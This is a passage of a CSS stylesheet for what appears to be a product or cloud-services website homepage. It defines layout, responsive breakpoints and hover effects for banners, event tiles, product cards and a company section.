	}

	.banner .banner-products {
		bottom: 0;
		left: 0;
		padding-bottom: 30px;
		position: absolute;
		right: 0;
		z-index: 2
	}

	.banner .banner-products .section-head {
		display: none
	}

	.banner .banner-products ul {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		margin-left: auto;
		margin-right: auto;
		max-width: 1440px;
		width: 100%
	}

	.banner .banner-product {
		display: block;
		padding-bottom: 8px;
		text-align: center;
		width: 100px
	}

	.banner .banner-product i {
		background-position: 0 top;
		background-size: 100% auto;
		display: block;
		height: 100px;
		margin-left: auto;
		margin-right: auto;
		width: 100px
	}

	.banner .banner-product p {
		color: #333;
		font-size: 14px;
		line-height: 22px;
		margin-left: -10px;
		margin-right: -10px;
		-webkit-transition: .2s;
		transition: .2s
	}

	.banner .banner-product:hover p {
		font-weight: 700
	}

	.banner .img-wrapper {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: calc(100% - 100px);
		min-height: calc(100% - 100px)
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}

	.banner .img-wrapper .banner-img img {
		height: 100%;
		width: 100%
	}

	.events-container {
		-webkit-backdrop-filter: blur(8px);
		backdrop-filter: blur(8px);
		background: hsla(0, 0%, 100%, .5);
		bottom: 0;
		height: 100px;
		position: absolute;
		width: 100%;
		z-index: 99
	}

	.events-wrapper {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		height: 100%;
		justify-content: space-between
	}

	.event-item,
	.events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.event-item {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 20%;
		padding: 0 8px;
		-webkit-transition: all .2s;
		transition: all .2s;
	}
.event-item:hover {
	-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}
	.event-icon {
		height: 66px;
		width: 66px;
		margin-right: 8px;
	}

	.event-icon,
	.event-icon i {
		background-size: 100% auto;
		background-repeat: no-repeat;
		background-position: center;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.event-icon i {
		background-image: url([data-uri]);
		height: 100%;
		width: 100%;
		display: inline-block;
	}

	.event-content {
		text-align: left;
		max-width: 75%
	}

	.event-title {
		font-size: 16px;
		font-weight: 700;
		height: 24px;
		line-height: 24px;
		margin-bottom: 5px;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.event-desc,
	.event-title {
		color: #252b3a;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.event-desc {
		font-size: 12px;
		height: 20px;
		line-height: 20px;
		width: 100%
	}

	.event-item:hover .event-icon i {
		height: 80%;
		width: 80%
	}

	.event-item:hover .event-title {
		color:var(--zdztxz);
	}
}

@media (min-width:768px) and (max-width:1600px) {
	.banner .banner-content-main {
		max-width: 1280px
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-content-main {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-content-main {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (max-width:1600px) {
	.banner .banner-products ul {
		max-width: 1280px
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-products ul {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-products ul {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (min-width:1921px) {
	.banner .banner-content-main-inner {
		position: static
	}

	.banner .banner-icon {
		left: 61.19791667%;
		width: 22.39583333%
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.banner .banner-container {
		height: 520px
	}

	.banner .banner-content-main-inner {
		position: static
	}

	.banner .carousel-indicator-wrapper {
		bottom: 105px
	}

	.banner .banner-text {
		margin-top: 158px;
		width: 55%
	}

	.banner .banner-text h5 {
		font-size: 33px;
		line-height: 36px
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		font-size: 14px;
		line-height: 18px
	}

	.banner .banner-learn-more {
		font-size: 16px;
		line-height: 24px
	}

	.banner .banner-icon {
		left: 61.19791667%;
		width: 22.39583333%
	}

	.banner .img-wrapper {
		height: calc(100% - 90px);
		min-height: calc(100% - 90px)
	}

	.banner .img-wrapper .banner-img {
		width: 45%
	}
}

@media (min-width:768px) and (max-width:1446px) {
	.banner .banner-icon {
		left: calc(50% + 157px);
		width: 334px
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.banner .banner-icon {
		left: calc(50% + 162px);
		width: 301px
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		top: -1030px
	}

	.banner .banner-container {
		height: 500px
	}

	.banner .banner-text {
		margin-left: 40px;
		margin-top: 178px
	}

	.banner .banner-text .banner-text-tag {
		margin-bottom: 8px
	}

	.banner .banner-text .banner-title+p {
		margin-top: 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 16px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 95px
	}

	.banner .img-wrapper {
		margin-left: 40px
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-container {
		height: 450px
	}

	.banner .banner-text {
		margin-left: 40px;
		margin-top: 188px
	}

	.banner .banner-text .text {
		font-size: 18px;
		line-height: 22px
	}

	.banner .banner-text .tag-wrapper {
		height: 22px
	}

	.banner .banner-text .tag-text {
		font-size: 12px;
		padding: 2px 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 15px
	}

	.banner .banner-text h5 {
		font-size: 28px;
		line-height: 33px
	}

	.banner .banner-text p {
		font-size: 12px;
		line-height: 16px
	}

	.banner .banner-text .por-btn-large {
		font-size: 12px;
		height: 32px;
		line-height: 30px;
		padding-left: 24px;
		padding-right: 24px
	}

	.banner .banner-icon {
		left: 62.5%;
		width: 19.43151596%
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 24px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-learn-more {
		font-size: 14px;
		line-height: 22px
	}

	.banner .img-wrapper {
		height: calc(100% - 60px);
		min-height: calc(100% - 60px)
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1199px) {
	.banner .banner-container {
		height: 450px
	}

	.banner .banner-text-more {
		margin-top: 12px
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-icon {
		left: calc(50% + 130px);
		width: 197px
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.event-icon {
		height: 90px;
		margin-left: 0;
		width: 90px
	}

	.event-title {
		font-size: 16px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.events-container {
		height: 90px
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.events-container {
		height: 80px
	}

	.event-icon {
		height: 80px;
		margin-left: 10px;
		width: 80px
	}

	.event-title {
		font-size: 16px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.events-container {
		height: 60px
	}

	.event-icon {
		height: 60px;
		margin-left: 10px;
		width: 60px
	}

	.event-desc {
		display: none
	}

	.event-title {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 0
	}

	.img-wrapper {
		height: calc(100% - 60px)
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.event-item {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		max-width: 20%;
		padding: 0
	}

	.event-icon {
		height: 60px;
		margin-left: -10px;
		width: 60px
	}

	.event-title {
		font-size: 14px;
		margin-bottom: 0
	}

	.event-desc {
		display: none
	}
}

@media (max-width:767px) {
	.banner {
		height: 106.66667vw
	}

	.carousel-slide {
		position: relative
	}

	.carousel-slide img {
		display: block;
		height: 100%;
		width: 100%
	}

	.carousel-wrapper {
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		background: none !important
	}

	.banner-container:not(.init-img) .carousel-slide {
		background-size: cover;
		height: 106.66666667vw;
		overflow: hidden
	}

	.banner-container {
		background-size: cover;
		height: calc(106.66667vw - 80px);
		position: relative
	}

	.banner-icon,
	.banner-text-more {
		display: none
	}

	.banner-text {
		color: #252b3a;
		left: 0;
		margin-top: 24px;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0
	}

	.banner-text h5 {
		font-size: 24px;
		line-height: 30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-text h5+p {
		margin-top: 4px
	}

	.banner-text p {
		font-size: 14px;
		line-height: 22px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-content-bg,
	.banner-text-pc,
	.img-wrapper {
		display: none
	}

	.banner-text-mb {
		display: block
	}

	.banner-container .carousel-indicator-wrapper {
		bottom: 17px;
		font-size: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		z-index: 999
	}

	.banner-container.swiper-container {
		overflow: visible
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
		background: rgba(0, 0, 0, .15);
		border-radius: 0;
		height: 2px;
		margin-left: 2px;
		margin-right: 2px;
		opacity: .4;
		width: 24px
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active {
		background: #252b3a;
		opacity: 1
	}

	.banner-products {
		padding: 28px 18px 16px
	}

	.banner-products ul {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-left: -16px;
		margin-right: -16px;
		overflow: hidden
	}

	.banner-products li {
		padding-left: 16px;
		padding-right: 16px;
		width: 25%
	}

	.banner-product {
		display: block;
		padding-bottom: 12px;
		text-align: center
	}

	.banner-product i {
		background-position: 0 top;
		background-size: 100% auto;
		display: block;
		height: 60px;
		margin-left: auto;
		margin-right: auto;
		width: 60px
	}

	.banner-product p {
		color: #333;
		font-size: 12px;
		line-height: 18px;
		margin-top: 4px
	}

	.events-container {
		background: #f9fafc;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		height: 80px;
		overflow: hidden;
		width: 100%
	}

	.events-container .events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		height: 100%;
		padding: 0;
		position: relative
	}

	.events-container .events-wrapper:after {
		border-top: 1px solid #dfe1e6;
		content: "";
		display: inline-block;
		position: absolute;
		top: 40px;
		width: 100%
	}

	.events-container .event-item {
		display: none;
		width: 50%
	}

	.events-container .event-item.show-mb {
		display: inline-block
	}

	.events-container .event-item .event-icon {
		background-size: 100% 100%;
		display: none;
		height: 50px;
		margin-left: auto;
		margin-right: auto;
		width: 50px
	}

	.events-container .event-item .event-icon i {
		background-image: url([data-uri]);
		background-size: 100% 100%;
		display: none;
		height: 50px;
		width: 50px
	}

	.events-container .event-item .event-content {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 40px;
		justify-content: center
	}

	.events-container .event-item .event-content .event-title {
		color: #252b3a;
		font-size: 12px;
		height: 18px;
		line-height: 18px;
		overflow: hidden;
		text-align: center;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.events-container .event-item .event-content .event-desc {
		display: none
	}
}

.immersion-banner-container {
	cursor: pointer;
	height: 100vh;
	max-height: 840px;
	min-height: 330px;
	position: relative;
	top: 0
}

.immersion-banner-container .immersion-banner-link {
	background: transparent;
	display: inline-block;
	height: 100vh;
	width: 100%
}

.immersion-banner-container .immersion-banner-fixed {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: calc(100vh - 75px);
	justify-content: center;
	left: 0;
	max-height: 865px;
	min-height: 330px;
	min-width: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	position: fixed;
	top: 75px;
	width: 100%
}

.immersion-banner-container.video,
.immersion-banner-container.video .immersion-banner-fixed {
	height: 0;
	padding-bottom: 43.75%
}

.immersion-banner-container .immersion-banner-content-wrapper {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: calc(100% - 100px);
	left: 50%;
	margin: 0 auto;
	max-height: 840px;
	min-height: 330px;
	position: fixed;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	width: 100%
}

.immersion-banner-container .immersion-banner-content {
	background-repeat: no-repeat;
	background-size: contain;
	height: 305px;
	min-height: 200px;
	width: 490px
}

.immersion-banner-container .immersion-banner-bg {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 100%;
	margin: 0 auto;
	max-height: 940px;
	min-width: 100%;
	width: auto
}

.immersion-banner-container .immersion-banner-bg-mb {
	background-position: center 0;
	background-repeat: no-repeat;
	background-size: cover;
	display: none;
	height: 100%;
	width: 100%
}

@media (max-width:768px) {

	.immersion-banner-container .immersion-banner-bg,
	.immersion-banner-container .immersion-banner-video {
		display: none
	}

	.immersion-banner-container .immersion-banner-bg-mb {
		display: block;
		max-height: 1024px
	}
}

.immersion-banner-container .immersion-banner-video {
	left: 0;
	margin-top: -25px;
	position: absolute;
	top: 0;
	width: 100% !important
}

.immersion-banner-container .immersion-banner-activity {
	bottom: calc(6% - 25px);
	height: 236px;
	left: 50%;
	margin: 0 auto;
	position: absolute;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	width: 1440px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	width: 100%
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
	background-repeat: no-repeat;
	background-size: 100% 100%;
	float: left;
	height: 100%;
	width: 325px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100px;
	justify-content: space-between;
	margin-left: -15px;
	width: 1025px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-pack: distribute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: space-around
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	align-items: center;
	background: hsla(0, 0%, 100%, .6);
	background-size: 100% 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	height: 32px;
	justify-content: center;
	line-height: 32px;
	max-width: 176px;
	min-width: 166px;
	overflow: hidden;
	padding: 0 8px;
	text-align: center;
	text-overflow: ellipsis;
	-webkit-transition: all .2s;
	transition: all .2s;
	-webkit-transition: all .3s;
	transition: all .3s;
	white-space: nowrap
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		font-size: 12px;
		height: 24px;
		line-height: 24px;
		max-width: 140px;
		min-width: auto
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		font-size: 12px;
		height: 24px;
		line-height: 24px;
		max-width: 120px
	}
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a .por-icon {
	margin-left: 5px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a+a {
	margin-top: 8px
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity {
		height: 188.8px;
		width: 1152px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 260px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 816px
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity {
		height: 169.92px;
		width: 1036.8px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 234px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 734.4px
	}
}

@media (max-width:1024px) {
	.immersion-banner-container .immersion-banner-activity {
		display: none
	}

	.immersion-banner-container .immersion-banner-video {
		margin-top: 25px
	}
}

@media (max-width:768px) {
	.immersion-banner-container .immersion-banner-content-wrapper {
		display: none
	}
}

.immersion-banner-container .immersion-banner-mask {
	background: transparent;
	height: 100%;
	left: 0;
	pointer-events: none;
	position: absolute;
	top: 0;
	width: 100%
}

@media (min-width:1921px) {
	.immersion-banner-container {
		height: 0;
		padding-bottom: 43.7%
	}

	.immersion-banner-container .immersion-banner-fixed,
	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		height: 0;
		padding-bottom: 45%
	}

	.immersion-banner-container .immersion-banner-fixed .immersion-banner-activity {
		bottom: calc(10% - 25px)
	}

	.immersion-banner-container .immersion-banner-content-wrapper {
		max-height: none
	}
}

@media (max-width:1280px) {
	.immersion-banner-container .immersion-banner-content {
		height: 36.30952%
	}
}

@media (max-width:1024px) {
	.immersion-banner-container .immersion-banner-fixed {
		top: 110px
	}
}

@media (max-width:768px) {
	.immersion-banner-container {
		height: 100vh;
		max-height: 1024px
	}

	.immersion-banner-container.video,
	.immersion-banner-container.video .immersion-banner-fixed {
		height: 100vh;
		padding-bottom: 0
	}

	.immersion-banner-container .immersion-banner-fixed {
		height: 100vh;
		max-height: 1024px;
		padding-bottom: 0;
		top: 48px
	}

	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		height: 100vh;
		padding-bottom: 0
	}
}

.section-group-product {
	background-repeat: no-repeat;
	background-size: 1920px auto;
	position: relative
}

@media (min-width:1920px) {
	.section-group-product {
		background-size: cover
	}
}

.section-product {
	position: relative
}

.section-product .por-container {
	position: relative;
	z-index: 1
}

.section-product-bg {
	background-position: bottom;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0
}

@media (min-width:1920px) {
	.section-product-bg {
		background-size: 100% auto
	}
}
.product-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.product-tag {
	background: #2468f2;
	border: 1px solid #2468f2;
	border-radius: 2px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-style: normal;
	height: 18px;
	line-height: 16px;
	padding: 0 4px;
	vertical-align: middle
}

.product-tag-outline {
	background-color: transparent;
	color: #2468f2;
	padding: 0 8px
}

.product-tag-outline-grey {
	background-color: transparent;
	border-color: #adb0b8;
	color: #8a8e99;
	padding: 0 8px
}

.product-label-hot {
	margin-bottom: 3px;
	margin-left: 4px
}

.product-label-angel {
	height: 66px;
	overflow: hidden;
	padding-top: 10px;
	position: absolute;
	right: 0;
	top: 0;
	width: 66px
}

.product-label-angel span {
	color: #fff;
	display: block;
	font-size: 12px;
	height: 23px;
	line-height: 23px;
	margin: 0 -67px;
	text-align: center;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	width: 200px
}

.product-label-angel-red span {
	background-color: #2468f2
}

.product-label-angel-orange span {
	background-color: #fa9841
}

.product-label-angel-blue span {
	background-color: #5e7ce0
}

.product-nav {
	background: #fff;
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: bottom;
	min-height: 700px;
	padding-top: 14px;
	position: relative;
	width: 20.83333333%;
	border-radius: 15px;
	margin-bottom: 18px;
}

.product-wrapper {
	position: relative;
	width: 79.16666667%
}

@media (max-width:1440px) {
	.product-nav {
		width: 21.875%;
	}

	.product-wrapper {
		width: 78.125%
	}
}

.product-nav-menu {
	margin-bottom: 5px;
	position: relative
}

.product-nav-menu-inner {
	color: #252b3a;
	font-size: 16px;
	line-height: 20px;
	padding: 25px 16px 25px 32px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-menu-inner:before {
	border-right: 3px solid var(--zdztxz);
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-menu.active .product-nav-menu-inner {
	background-image: linear-gradient(98deg, #f8f8f8 27%, rgba(241, 244, 249, 0));
	font-weight: 700
}

.product-nav-menu.active .product-nav-menu-inner:before {
	opacity: 1
}
.pro-xbt{position: relative;
    margin-top: 10px;}
.pro-xbt a{font-size: 14px;
    font-weight: 500;
    color: #888;
	    border-right: 1px solid #ddd;
	    padding-right: 10px;
	    margin-right: 12px;}
.pro-xbt a:last-child{
			    border-right: none;
			    padding-right: 0;
			    margin-right: 0;}
.product-nav-more {
	bottom: 24px;
	left: 32px;
	position: absolute
}

.product-nav-more a {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s
}

.product-nav-more a:hover {
	color: var(--zdztxz)
}

.product-nav-more i {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-nav-more a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-content:not(.show) {
	display: none
}

.product-content {
	height: 100%
}

.product-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	height: 100%
}

.product-list>li {
	background: #fff;
	height: auto;
	width: calc(33.33% - 18px);
	margin: 0 0 18px 18px;
	border-radius: 15px;
	    flex-grow: 1;
		    flex-direction: column;
		    justify-content: space-between;
}
.product-card {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-position: 50%;
	background-size: cover;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	padding: 0 25px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s;
	border-radius: 15px;
}

.product-card i {
	background-size: cover;
	display: block;
	font-size: 45px;
	height: 45px;
	margin-bottom: 8px;
	width: 45px;
	float: left;
	margin-right: 8px;
}

.product-card h5 {
	color: #252b3a;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	margin-bottom: 4px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.product-card h5 .product-tag {
	margin-left: 4px;
	margin-right: -46px;
	margin-top: -4px
}

.product-card p {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	color: #575d6c;
	display: -webkit-box;
	font-size: 14px;
	line-height: 22px;
	max-height: 44px;
	overflow: hidden
}

.product-card .product-btns,
.product-card .product-price,
.product-card p {
	margin-bottom: 12px
}

.product-card .product-btns:last-child,
.product-card .product-labels:last-child,
.product-card .product-price:last-child,
.product-card p:last-child {
	margin-bottom: 0
}
.product-card-inner{width: 100%;}
.section-product .zd-hmbot,.section-company .zd-hmbot{display: flex;
    justify-content: space-between;
    align-items: center;}
.product-card:hover {
	-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}

@media (max-width:1180px) {
	.product-card h5 {
		font-size: 14px
	}

	.product-card .product-card-inner {
		width: 100%
	}
}

.product-labels .product-tag {
	margin-right: 4px;
}

.product-price {
	color: #575d6c;
	font-size: 12px;
	line-height: 14px;
	overflow: hidden
}

.product-price em {
	color:var(--zdzzts);
	font-style: normal;
	font-weight: 700
}

.product-price span,
.product-price strong {
	font-size: 20px;
	line-height: 20px
}

.product-price p {
	display: inline;
	font-size: 12px;
	line-height: 1
}

.product-card-more {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	font-size: 14px;
	line-height: 20px;
	margin: 15px 0;
	-webkit-transition: .2s;
	transition: .2s
}

.product-card:hover .product-card-more {
	color: #2468f2
}

.product-card:hover .product-card-more .por-icon {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.product-card-more .por-icon {
	color: inherit;
	font-size: 16px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.product-mb-container {
	display: none
}

@media (max-width:1023px) {
	.section-group-product {
		background-image: none !important
	}

	.section-product {
		background: #f5f5f6;
		background-size: 100% 100%
	}

	.section-product .product-container {
		display: none
	}

	.product-mb-container {
		background-color: #fff;
		display: block
	}

	.product-m-tab,
	.product-m-tab a {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.product-m-tab a {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		border: 1px solid #dfe1e6;
		color: #252b3a;
		font-weight: 700;
		height: 60px;
		padding-left: 16px;
		padding-right: 16px;
		position: relative;
		width: 100%
	}

	.product-m-tab a:before {
		border-bottom: 2px solid #2468f2;
		bottom: 0;
		content: "";
		left: -1px;
		opacity: 0;
		position: absolute;
		right: -1px;
		-webkit-transition: .2s;
		transition: .2s
	}
.product-m-tab .por-icon-down {
    position: absolute;
    right: 0;
    font-size: 20px;
}
.product-m-tab .active .por-icon-down {
    -webkit-transform: rotateX(
180deg);
    transform: rotateX(
180deg);
}
	.product-m-tab a i {
		color: inherit;
		font-size: 24px;
		height: 24px;
		margin-right: 10px;
		width: 24px
	}

	.product-m-tab a+a {
		border-left: none
	}

	.product-m-tab a.active:before {
		opacity: 1
	}

	.product-m-tab-wrapper+.product-m-tab {
		margin-top: -1px
	}

	.product-m-tab-wrapper {
		border-left: 1px solid #dfe1e6;
		border-right: 1px solid #dfe1e6;
		overflow: hidden;
		-webkit-transition: .35s;
		transition: .35s
	}

	.product-m-tab-content {
		padding: 5px 15px
	}

	.product-m-tab-content:not(.show) {
		display: none
	}

	.product-m-card {
		display: block;
		padding: 10px 0
	}

	.product-m-card h5 {
		color: #252b3a;
		font-size: 14px;
		font-weight: 500
	}

	.product-m-card h5,
	.product-m-card p {
		line-height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.product-m-card p {
		color: #575d6c;
		font-size: 12px;
		margin-top: 4px
	}

	.product-mb-more {
		padding-top: 16px;
		text-align: center
	}
}

@media (min-width:1024px) {
	.section-company .por-collapse-container {
		border: none
	}

	.section-company .por-collapse-trigger {
		display: none
	}

	.section-company .por-collapse {
		display: block
	}

	.section-company .por-tab-wrapper {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		padding-top: 17px
	}

	.section-company .section-head {
		padding-bottom: 13px
	}
}

@media (max-width:1023px) {
	.section-company .por-collapse-container {
		background: #fff;
		margin-top: -1px
	}

	.section-company .por-tab {
		display: none
	}

	.section-company .por-tab-wrapper {
		padding-top: 0
	}

	.section-company .por-tab-content {
		display: block
	}
}

.section-company .preload {
	height: 0;
	opacity: 0;
	width: 0
}

.section-company .por-tab-text {
	font-size: 16px
}

.section-company .product-container {
	height: 500px
}

.section-company .product-nav {
	height: 100%;
	min-height: auto
}

.section-company .product-nav-more {
	position: static
}

.section-company .product-recommends>li {
	height:calc(50% - 9px)
}

.company-nav-text {
	padding: 14px 24px 0
}

.company-nav-text ul {
	margin-bottom: 24px
}

.company-nav-text li {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	color: #252b3a;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 22px;
	padding-bottom: 3px;
	padding-top: 3px
}
.company-nav-text li span {
	color: #575d6c;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.company-nav-title {
	color: #252b3a;
	font-size: 24px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 8px
}

.company-nav-desc {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	color: #575d6c;
	display: -webkit-box;
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 12px;
	max-height: 88px;
	overflow: hidden
}

.section-company .market {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 64px
}

@media (min-width:1024px) {
	.section-company .market {
		height: 136px
	}
}

.section-company .market>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.section-company .market>ul,
.section-company .market>ul>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.section-company .market-main {
	width: 32.8125%
}

.section-company .market-main p {
	color: #252b3a;
	font-size: 24px;
	line-height: 36px
}

.section-company .market-main .por-btn {
	margin-top: 24px
}

.section-company .market-item {
	color: #252b3a;
	text-align: center
}

.section-company .market-item-desc {
	font-size: 48px;
	line-height: 60px;
